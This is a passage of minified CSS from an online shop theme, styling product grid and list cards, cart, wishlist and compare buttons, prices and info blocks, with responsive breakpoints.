margin-top: -5px}.module-products-315 .product-grid .product-thumb .rating.no-rating span {	opacity: 0.3}.module-products-315 .product-grid .product-thumb .name a {	white-space: normal;	overflow: visible;	text-overflow: initial;	font-family: 'Poppins';	font-weight: 300;	font-size: 15px;	color: rgba(51, 51, 51, 1);	text-align: center}.module-products-315 .product-grid .product-thumb .description {	display: none;	font-size: 9px;	color: rgba(105, 105, 115, 1);	margin-top: 10px}.module-products-315 .product-grid .product-thumb .price {	display: block;	font-size: 15px;	color: rgba(105, 105, 115, 1);	width: 100%;	margin-left: 0;	margin-right: 0;	margin-left: auto;	margin-right: auto;	text-align: center;	justify-content: center;	align-items: center;	padding-left: 10px;	margin-top: 5px;	margin-bottom: 3px;	margin-left: 5px}.module-products-315 .product-grid .product-thumb .price-tax {	display: none;	font-size: 12px;	text-align: center}.module-products-315 .product-grid .product-thumb .price-new {	font-size: 17px;	color: rgba(47, 47, 47, 1);	font-weight: 700;	margin: 0;	order: 2}.module-products-315 .product-grid .product-thumb .price-old {	font-size: 13px;	color: rgba(153, 153, 153, 1);	font-weight: 400;	text-decoration: line-through;	margin: 0 0 5px 0;	order: 1}.module-products-315 .product-grid .product-thumb .price>div {	align-items: flex-start;	flex-direction: column}.module-products-315 .product-grid .product-thumb .buttons-wrapper {	display: block}.module-products-315 .product-grid .product-thumb .button-group {	justify-content: center}.module-products-315 .product-grid.product-grid .product-thumb .button-group {	padding: 10px}.module-products-315 .product-grid .product-thumb .cart-group {	display: inline-flex}.module-products-315 .product-grid .product-thumb .btn-cart {	height: 37px}.module-products-315 .product-grid .product-thumb .btn-wishlist {	width: 40px;	height: 40px;	display: none}.module-products-315 .product-grid .product-thumb .btn-compare {	width: 40px;	height: 40px;	display: none}.module-products-315 .product-grid .product-thumb .btn-cart::before {	display: none;	font-size: 17px}.module-products-315 .product-grid .product-thumb .btn-cart .btn-text {	display: inline-block;	padding: 0}.module-products-315 .product-grid.product-grid .product-thumb .cart-group {	flex: 1}.module-products-315 .product-grid.product-grid .product-thumb .btn-cart {	flex: 1}.module-products-315 .product-grid .product-thumb .btn-cart.btn,.module-products-315 .product-grid .product-thumb .btn-cart.btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.module-products-315 .product-grid .product-thumb .btn-cart.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.module-products-315 .product-grid .product-thumb .btn-cart.btn:active,.module-products-315 .product-grid .product-thumb .btn-cart.btn:hover:active,.module-products-315 .product-grid .product-thumb .btn-cart.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-cart.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-cart.btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important;	border-radius: 50px !important}.desktop .module-products-315 .product-grid .product-thumb .btn-cart.btn:hover {	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-grid .product-thumb .stepper {	display: none;	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px;	margin-right: 5px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	height: 33px}.module-products-315 .product-grid .product-thumb .stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.module-products-315 .product-grid .product-thumb .stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.module-products-315 .product-grid .product-thumb .stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.module-products-315 .product-grid .product-thumb .stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.module-products-315 .product-grid .product-thumb .stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.module-products-315 .product-grid .button-group-bottom .wish-group.wish-group-bottom {	margin: -10px;	margin-top: 10px}.module-products-315 .product-grid .button-group-bottom .wish-group-bottom {	border-width: 0;	border-top-width: 1px;	border-style: solid}.module-products-315 .product-grid .product-thumb .btn-wishlist::before {	display: inline-block;	font-size: 20px;	color: rgba(139, 145, 152, 1)}.module-products-315 .product-grid .product-thumb .btn-wishlist .btn-text {	display: none}.desktop .module-products-315 .product-grid .product-thumb .btn-wishlist:hover::before {	color: rgba(13, 82, 214, 1)}.module-products-315 .product-grid .product-thumb .btn-wishlist.btn,.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:active,.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:hover:active,.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-wishlist.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-wishlist.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-315 .product-grid .product-thumb .btn-wishlist.btn:hover {	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-grid .product-thumb .btn-compare::before {	display: inline-block;	font-size: 18px;	color: rgba(139, 145, 152, 1)}.module-products-315 .product-grid .product-thumb .btn-compare .btn-text {	display: none}.desktop .module-products-315 .product-grid .product-thumb .btn-compare:hover::before {	color: rgba(13, 82, 214, 1)}.module-products-315 .product-grid .product-thumb .btn-compare.btn,.module-products-315 .product-grid .product-thumb .btn-compare.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-315 .product-grid .product-thumb .btn-compare.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-315 .product-grid .product-thumb .btn-compare.btn:active,.module-products-315 .product-grid .product-thumb .btn-compare.btn:hover:active,.module-products-315 .product-grid .product-thumb .btn-compare.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-compare.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-compare.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-315 .product-grid .product-thumb .btn-compare.btn:hover {	box-shadow: none}.module-products-315 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-grid .product-thumb .extra-group {	display: none}.module-products-315 .product-grid .product-thumb .extra-group .btn:first-child {	display: none}.module-products-315 .product-grid .product-thumb .extra-group .btn-extra+.btn {	display: none}.module-products-315 .product-grid .product-thumb .extra-group .btn:first-child::before {	display: inline-block;	font-size: 14px;	color: rgba(80, 173, 85, 1)}.module-products-315 .product-grid .product-thumb .extra-group .btn:first-child .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn::before {	display: inline-block;	font-size: 14px;	color: rgba(233, 102, 49, 1)}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-315 .product-grid .product-layout .extra-group>div {	justify-content: space-between}.module-products-315 .product-grid .product-thumb .extra-group>div {	margin-top: 40px}.module-products-315 .product-grid .product-thumb .extra-group .btn.btn,.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:active,.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:hover:active,.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-315 .product-grid .product-thumb .extra-group .btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-315 .product-grid .product-thumb .extra-group .btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-315 .product-grid .product-thumb .extra-group .btn.btn:hover {	box-shadow: none}.module-products-315 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn,.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:active,.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {	box-shadow: none}.module-products-315 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-grid.product-grid .product-thumb .extra-group {	position: static;	margin-top: initial}.module-products-315 .product-grid.product-grid .product-thumb .extra-group>div {	position: static;	transform: none;	opacity: 1}.module-products-315 .product-grid.product-grid .product-thumb .buttons-wrapper {	position: static;	width: auto;	overflow: visible;	order: initial;	margin-top: auto;	transform: none}.module-products-315 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {	position: static;	opacity: 1;	visibility: visible;	transform: none}.module-products-315 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group {	transform: none}.module-products-315 .product-grid.product-grid .wish-group {	position: static;	width: auto;	top: auto;	visibility: visible;	opacity: 1;	transform: translate3d(0, 0, 0);	justify-content: center}.module-products-315 .product-grid .product-thumb .btn-quickview.btn {	border-radius: 50px !important}.module-products-315 .product-list .product-thumb {	border-width: 0;	border-bottom-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	padding-bottom: 25px}.module-products-315 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide) {	margin-top: 25px}.module-products-315 .product-list .product-thumb:hover .product-img>div {	transform: scale(1.12)}.module-products-315 .product-list .product-thumb .product-img {	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.module-products-315 .product-list .product-thumb .product-img img {	border-radius: 5px}.module-products-315 .product-list .product-thumb .product-labels {	visibility: visible;	opacity: 1}.module-products-315 .product-list .product-thumb .quickview-button {	display: flex;	left: 50%;	top: 50%;	bottom: auto;	right: auto;	transform: translate3d(-50%, -50%, 1px)}.module-products-315 .product-list .product-thumb .btn-quickview {	visibility: hidden;	opacity: 0;	transform: scale(.88);	width: 40px;	height: 40px}.module-products-315 .product-list .product-thumb:hover .btn-quickview {	visibility: visible;	opacity: 1;	transform: scale(1)}.module-products-315 .product-list .product-thumb .btn-quickview .btn-text {	display: none}.module-products-315 .product-list .product-thumb .btn-quickview::before {	display: inline-block;	content: '\ebef' !important;	font-family: icomoon !important;	font-size: 17px}.module-products-315 .product-list .product-thumb .countdown {	display: flex;	visibility: visible;	opacity: 1;	transform: translate3d(-50%, 0, 1px) scale(1);	bottom: 10px}.module-products-315 .product-list.product-list .product-layout .image {	float: left;	height: 100%}.module-products-315 .product-list .product-thumb .caption {	padding-left: 20px}.module-products-315 .product-list .product-thumb .stats {	display: flex;	justify-content: flex-start;	margin-bottom: 10px}.module-products-315 .product-list .stat-1 .stats-label {	display: inline-block}.module-products-315 .product-list .stat-2 .stats-label {	display: inline-block}.module-products-315 .product-list.product-grid .product-thumb .rating {	position: static;	visibility: visible;	opacity: 1}.module-products-315 .product-list .product-thumb .rating {	justify-content: flex-end;	margin-bottom: 5px;	display: flex}.module-products-315 .product-list .product-thumb .rating.no-rating {	display: none}.module-products-315 .product-list .product-thumb .rating .fa-stack {	font-size: 13px;	width: 1.2em}.module-products-315 .product-list .product-thumb .rating .fa-star,.module-products-315 .product-list .product-thumb .rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.module-products-315 .product-list .product-thumb .rating-stars {	margin-top: -18px}.module-products-315 .product-list .product-thumb .rating.no-rating span {	opacity: .3}.module-products-315 .product-list .product-thumb .name {	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: flex-start;	margin-left: 0;	margin-right: auto;	margin-bottom: 5px}.module-products-315 .product-list .product-thumb .name a {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	font-family: 'Poppins';	font-weight: 100;	font-size: 22px;	color: rgba(51, 51, 51, 1);	text-transform: none;	text-align: left}.module-products-315 .product-list .product-thumb .description {	display: block;	font-size: 13px;	color: rgba(105, 105, 115, 1);	line-height: 1.5;	margin-top: 5px;	margin-bottom: 10px}.module-products-315 .product-list .product-thumb .price {	display: block;	font-family: 'Poppins';	font-weight: 700;	font-size: 22px;	text-align: left;	width: auto;	margin-left: auto;	margin-right: auto;	margin-left: 0;	margin-right: auto;	text-align: left;	justify-content: flex-start;	margin-bottom: 10px}.module-products-315 .product-list .product-thumb .price-tax {	display: block;	font-size: 12px;	color: rgba(105, 105, 115, 1)}.module-products-315 .product-list .product-thumb .price-new {	color: rgba(233, 102, 49, 1);	margin: 0 7px 0 0;	order: 1}.module-products-315 .product-list .product-thumb .price-old {	font-size: 15px;	color: rgba(105, 105, 115, 1);	text-decoration: line-through;	margin: 0;	order: 2}.module-products-315 .product-list .product-thumb .price>div {	align-items: center;	flex-direction: row}.module-products-315 .product-list .product-thumb .buttons-wrapper {	display: block}.module-products-315 .product-list .product-thumb .button-group {	justify-content: flex-start}.module-products-315 .product-list.product-list .product-thumb .buttons-wrapper {	margin-top: 5px}.module-products-315 .product-list .product-thumb .cart-group {	display: inline-flex}.module-products-315 .product-list .product-thumb .btn-cart {	height: 38px;	margin-right: 5px}.module-products-315 .product-list .product-thumb .btn-wishlist {	width: 38px;	height: 38px;	display: inline-flex}.module-products-315 .product-list .product-thumb .btn-compare {	width: 38px;	height: 38px;	display: inline-flex;	margin-left: 5px}.module-products-315 .product-list .product-thumb .btn-cart::before {	display: inline-block;	font-size: 16px}.module-products-315 .product-list .product-thumb .btn-cart .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-315 .product-list.product-grid .product-thumb .btn-cart {	flex: initial}.module-products-315 .product-list.product-grid .product-thumb .cart-group {	flex: initial}.module-products-315 .product-list .product-thumb .stepper {	display: inline-flex;	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px;	margin-right: 5px;	height: 38px}.module-products-315 .product-list .product-thumb .stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.module-products-315 .product-list .product-thumb .stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.module-products-315 .product-list .product-thumb .stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.module-products-315 .product-list .product-thumb .stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.module-products-315 .product-list .product-thumb .stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.module-products-315 .product-list .product-thumb .btn-wishlist::before {	display: inline-block;	font-size: 16px}.module-products-315 .product-list .product-thumb .btn-wishlist .btn-text {	display: none}.module-products-315 .product-list .product-thumb .btn-wishlist.btn,.module-products-315 .product-list .product-thumb .btn-wishlist.btn:visited {	font-size: 9px;	color: rgba(44, 54, 64, 1);	font-weight: 400;	text-transform: uppercase}.module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: rgba(13, 82, 214, 1) !important}.module-products-315 .product-list .product-thumb .btn-wishlist.btn:active,.module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover:active,.module-products-315 .product-list .product-thumb .btn-wishlist.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(15, 58, 141, 1) !important;	border-color: rgba(15, 58, 141, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-315 .product-list .product-thumb .btn-wishlist.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-315 .product-list .product-thumb .btn-wishlist.btn {	background: none;	border-width: 1px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	padding: 12px;	padding-right: 15px;	padding-left: 15px}.module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover,.module-products-315 .product-list .product-thumb .btn-wishlist.btn:active:hover {	border-color: rgba(13, 82, 214, 1)}.desktop .module-products-315 .product-list .product-thumb .btn-wishlist.btn:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.module-products-315 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-list .product-thumb .btn-compare::before {	display: inline-block;	font-size: 16px}.module-products-315 .product-list .product-thumb .btn-compare .btn-text {	display: none}.module-products-315 .product-list .product-thumb .btn-compare.btn,.module-products-315 .product-list .product-thumb .btn-compare.btn:visited {	font-size: 9px;	color: rgba(44, 54, 64, 1);	font-weight: 400;	text-transform: uppercase}.module-products-315 .product-list .product-thumb .btn-compare.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: rgba(13, 82, 214, 1) !important}.module-products-315 .product-list .product-thumb .btn-compare.btn:active,.module-products-315 .product-list .product-thumb .btn-compare.btn:hover:active,.module-products-315 .product-list .product-thumb .btn-compare.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(15, 58, 141, 1) !important;	border-color: rgba(15, 58, 141, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-315 .product-list .product-thumb .btn-compare.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-315 .product-list .product-thumb .btn-compare.btn {	background: none;	border-width: 1px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	padding: 12px;	padding-right: 15px;	padding-left: 15px}.module-products-315 .product-list .product-thumb .btn-compare.btn:hover,.module-products-315 .product-list .product-thumb .btn-compare.btn:active:hover {	border-color: rgba(13, 82, 214, 1)}.desktop .module-products-315 .product-list .product-thumb .btn-compare.btn:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.module-products-315 .product-list .product-thumb .btn-compare.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-list .product-thumb .extra-group {	display: block}.module-products-315 .product-list .product-thumb .extra-group .btn:first-child {	display: inline-flex}.module-products-315 .product-list .product-thumb .extra-group .btn-extra+.btn {	display: inline-flex}.module-products-315 .product-list .product-thumb .extra-group .btn:first-child::before {	display: inline-block;	font-size: 16px;	color: rgba(80, 173, 85, 1)}.module-products-315 .product-list .product-thumb .extra-group .btn:first-child .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn::before {	display: inline-block;	font-size: 16px;	color: rgba(221, 14, 28, 1)}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn {	margin-left: 5px;	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.module-products-315 .product-list .product-layout .extra-group>div {	justify-content: flex-start}.module-products-315 .product-list .product-thumb .extra-group>div {	margin-top: 10px}.module-products-315 .product-list .product-thumb .extra-group .btn.btn,.module-products-315 .product-list .product-thumb .extra-group .btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-315 .product-list .product-thumb .extra-group .btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-315 .product-list .product-thumb .extra-group .btn.btn:active,.module-products-315 .product-list .product-thumb .extra-group .btn.btn:hover:active,.module-products-315 .product-list .product-thumb .extra-group .btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-315 .product-list .product-thumb .extra-group .btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-315 .product-list .product-thumb .extra-group .btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-315 .product-list .product-thumb .extra-group .btn.btn:hover {	box-shadow: none}.module-products-315 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn,.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:active,.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.desktop .module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {	box-shadow: none}.module-products-315 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {	font-size: 20px}.module-products-315 .product-list.product-grid .product-thumb .extra-group {	position: static;	margin-top: initial}.module-products-315 .product-list.product-grid .product-thumb .extra-group>div {	position: static;	transform: none;	opacity: 1}.module-products-315 .product-list.product-grid .product-thumb .buttons-wrapper {	position: static;	width: auto;	overflow: visible;	order: initial;	margin-top: auto;	transform: none}.module-products-315 .product-list.product-grid .product-thumb .buttons-wrapper .button-group {	position: static;	opacity: 1;	visibility: visible;	transform: none}.module-products-315 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group {	transform: none}.module-products-315 .product-list.product-grid .wish-group {	justify-content: flex-start}.module-products-315 .product-list .product-thumb .btn-quickview.btn {	border-radius: 50px !important}@media (max-width: 1024px) {	.module-products-315 .swiper-buttons {		display: none !important	}	.module-products-315 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 3 * 20px) / 4 - 0.01px)	}	.module-products-315 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 4 - 0.01px)	}	.module-products-315 .product-grid .product-thumb .countdown {		display: none	}	.module-products-315 .product-grid .product-thumb .price {		font-size: 13px	}}@media (max-width: 980px) {	.module-products-315 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.module-products-315 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}	.one-column #content .module-products-315 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.one-column #content .module-products-315 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}}@media (max-width: 769px) {	.module-products-315 .product-list .product-thumb .rating {		justify-content: flex-start	}	.module-products-315 .product-list .product-thumb .rating-stars {		margin-top: 0px	}}@media (max-width: 760px) {	.module-products-315 .swiper-container {		overflow: visible	}	.module-products-315 .product-grid .product-thumb {		padding-bottom: 10px	}	.module-products-315 .product-grid .product-thumb .extra-group {		display: none	}	.module-products-315 .product-list.product-list .product-layout .image {		float: none;		height: auto	}	.module-products-315 .product-list .product-thumb .caption {		padding-top: 20px;		padding-left: 0px	}	.module-products-315 .product-list .product-thumb .btn-wishlist.btn {		border-width: 1px	}	.module-products-315 .product-list .product-thumb .btn-compare.btn {		border-width: 1px	}}@media (max-width: 470px) {	.module-products-315 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.module-products-315 .product-layout:not(.swiper-slide) {		padding: 2px;		width: calc(100% / 2 - 0.01px)	}	.one-column #content .module-products-315 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.one-column #content .module-products-315 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 2 - 0.01px)	}	.two-column #content .module-products-315 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.two-column #content .module-products-315 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 2 - 0.01px)	}	.module-products-315 .product-grid .product-thumb .name a {		font-size: 13px	}	.module-products-315 .product-grid .product-thumb .stepper {		height: 37px	}}@media (max-width: 468px) {	.module-products-315 .product-grid .product-thumb .price {		font-size: 11px	}	.module-products-315 .product-grid .product-thumb .price-new {		font-size: 13px	}	.module-products-315 .product-grid .product-thumb .price-old {		font-size: 11px	}}.module-info_blocks-308 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 4 * 0px) / 5 - 0.01px)}.module-info_blocks-308 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 4 - 0.01px);}.one-column #content .module-info_blocks-308 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-308 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-308 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-308 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-308 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-308 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.module-info_blocks-308 .info-block .info-block-title {	font-family: 'Poppins';	font-weight: 100;	font-size: 13px;	color: rgba(230, 230, 230, 1);	display: block}.module-info_blocks-308 .info-block .info-block-text {	font-size: 13px;	color: rgba(139, 145, 152, 1);	font-weight: 400;	line-height: 1.3;	display: block}.module-info_blocks-308 .info-block {	background: none;	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(241, 241, 241, 1);	padding: 25px;	display: flex;	flex-direction: column;	align-items: center;	text-align: center}.module-info_blocks-308 .info-blocks:first-child .info-block {	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(241, 241, 241, 1)}.module-info_blocks-308 .info-blocks:last-child .info-block {	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(255, 255, 255, 1)}.module-info_blocks-308 .info-block-content {	display: flex}.module-info_blocks-308 .info-block::before {	align-self: center;	font-size: 15px}.module-info_blocks-308 .info-block-img {	align-self: center}.module-info_blocks-308 .info-block::before,.module-info_blocks-308 .info-block-img {	margin-bottom: 12px;	border-width: 1px;	border-style: none;	border-color: rgba(0, 0, 0, 1)}.module-info_blocks-308 .info-block .count-badge {	display: none}.module-info_blocks-308 .module-body {	box-shadow: none;	background: none;	border-width: 1px;	border-style: none;	border-color: rgba(255, 255, 255, 1)}.module-info_blocks-308 .module-item .info-block {	background: rgba(255, 255, 255, 1)}.module-info_blocks-308 .module-item .info-block .info-block-title {	font-family: 'Poppins';	font-weight: 700;	font-size: 15px;	color: rgba(72, 72, 72, 1);	text-transform: none}.module-info_blocks-308 .module-item .info-block .info-block-text {	font-size: 12px;	color: rgba(0, 0, 0, 1)}@media (max-width: 1024px) {	.module-info_blocks-308 .module-item.swiper-slide {		margin-right: 0px;		width: calc((100% - 1 * 0px) / 2 - 0.01px)	}	.module-info_blocks-308 .module-item:not(.swiper-slide) {		padding: 0px;		width: calc(100% / 2 - 0.01px)	}}@media (max-width: 470px) {	.module-info_blocks-308 .info-block .info-block-title {		font-size: 9px	}	.module-info_blocks-308 .info-block .info-block-text {		font-size: 11px;		display: block	}}@media (max-width: 468px) {	.module-info_blocks-308 .module-item .info-block .info-block-title {		font-family: 'Poppins';		font-weight: 400;		font-size: 13px;		color: rgba(0, 0, 0, 1)	}}.module-info_blocks-308 .module-item-1 .info-block::before {	content: '\eab7' !important;	font-family: icomoon !important;	font-size: 40px;	color: rgba(156, 66, 86, 1)}.module-info_blocks-308 .module-item-2 .info-block::before {	content: '\e980' !important;	font-family: icomoon !important;	font-size: 40px;	color: rgba(156, 66, 86, 1)}.module-info_blocks-308 .module-item-3 .info-block::before {	content: '\e97c' !important;	font-family: icomoon !important;	font-size: 40px;	color: rgba(156, 66, 86, 1)}.module-info_blocks-308 .module-item-4 .info-block::before {	content: '\e926' !important;	font-family: icomoon !important;	